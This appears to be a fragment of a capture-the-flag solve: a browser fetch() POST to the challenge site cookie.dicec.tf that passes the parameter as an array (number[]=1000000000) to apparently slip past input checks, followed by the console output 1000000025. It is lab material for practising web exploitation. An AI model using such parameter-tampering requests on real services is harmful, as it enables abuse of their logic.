 fetch("https://cookie.dicec.tf/bake?number[]=1000000000", {
"headers": {
"accept": "*/*",
"accept-language": "en-US,en;q=0.9,vi;q=0.8",
"cache-control": "no-cache",
"pragma": "no-cache",
"priority": "u=1, i",
"sec-ch-ua": "\"Google Chrome\";v=\"135\", \"Not-A.Brand\";v=\"8\", \"Chromium\";v=\"135\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin"
},
"referrer": "https://cookie.dicec.tf/",
"referrerPolicy": "strict-origin-when-cross-origin",
"body": null,
"method": "POST",
"mode": "cors",
"credentials": "include"
})
.then(res => res.text())
.then(console.log);
Promise {<pending>}
1000000025